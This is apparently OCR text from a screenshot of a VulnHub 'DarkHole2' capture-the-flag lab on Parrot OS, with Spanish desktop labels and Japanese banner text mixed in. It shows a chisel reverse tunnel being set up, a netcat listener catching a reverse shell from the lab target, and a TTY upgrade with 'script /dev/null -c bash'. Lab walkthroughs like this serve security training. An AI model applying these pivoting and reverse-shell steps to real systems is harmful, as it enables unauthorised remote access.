 Aplicaciones Lugares Sistema mié 5 de jul, 14:45
jehad@darkhole:/tmp$ ./chisel_1.8.1_linux_amd64 client 192.168.15
Tomar una captura de pantalla
Guarde imágenes de su escritorio o ventanas individuales
Parrot
Carpeta personal de
swordfish
Papelera
➜  Content chmod +x chisel_1.8.1_linux_amd64
➜  Content ./chisel_1.8.1_linux_amd64 server --reverse -p 1234
2023/07/05 14:17:48 server: Reverse tunnelling enabled
2023/07/05 14:17:48 server: Fingerprint wixb5P9HU912zc6i+Y/gD6HNQINfAhL5MFDmXbags20=
2023/07/05 14:17:48 server: Listening on http://0.0.0.0:1234
2023/07/05 14:21:48 server: session#11: tun: proxy#R:9999=>9999: Listening
➜  Content lsof -i:9999
COMMAND      PID      USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
chisel_1. 274980 swordfish    8u  IPv6 363189      0t0  TCP *:9999 (LISTEN)
➜  Content sudo nc -nlvp 443
[sudo] password for swordfish:
listening on [any] 443 ...
connect to [192.168.153.129] from (UNKNOWN) [192.168.153.131] 54574
bash: cannot set terminal process group (2610): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ clear
clear
TERM environment variable not set.
losy@darkhole:/opt/web$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
losy@darkhole:/opt/web$
Let's
Enhance
.io
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜  ~
Tilix: sudo nc -nlvp 443
[Evidencia]